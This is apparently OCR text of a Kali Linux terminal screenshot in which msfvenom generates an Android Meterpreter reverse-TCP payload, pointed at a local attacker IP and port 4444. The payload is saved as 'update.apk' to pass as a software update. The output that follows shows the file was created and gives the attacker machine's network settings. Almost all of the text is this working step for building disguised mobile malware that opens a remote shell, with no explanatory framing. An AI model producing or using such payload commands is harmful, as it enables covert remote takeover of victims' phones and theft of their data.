 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.50.103 Ip LPORT=4444 R > updat
e.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10238 bytes
┌──(kali㉿kali)-[~]
└─$ ls -l
total 44
drwxr-xr-x 2 kali kali  4096 Oct 11 21:18 Desktop
drwxr-xr-x 2 kali kali  4096 Oct 11 21:18 Documents
drwxr-xr-x 2 kali kali  4096 Oct 12 20:27 Downloads
drwxr-xr-x 2 kali kali  4096 Oct 11 21:18 Music
drwxr-xr-x 2 kali kali  4096 Oct 11 21:18 Pictures
drwxr-xr-x 2 kali kali  4096 Oct 11 21:18 Public
drwxr-xr-x 2 kali kali  4096 Oct 11 21:18 Templates
-rw-r--r-- 1 kali kali 10238 Oct 14 11:21 update.apk
drwxr-xr-x 2 kali kali  4096 Oct 11 21:18 Videos
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.50.103  netmask 255.255.255.0  broadcast 192.168.50.255
inet6 fe80::ce77:ff49:4f05:12b1  prefixlen 64  scopeid 0x20<link>
ether 08:00:27:b5:16:71  txqueuelen 1000  (Ethernet)
RX packets 48  bytes 18143 (17.7 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 41  bytes 12994 (12.6 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
device interrupt 16  base 0xd240
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0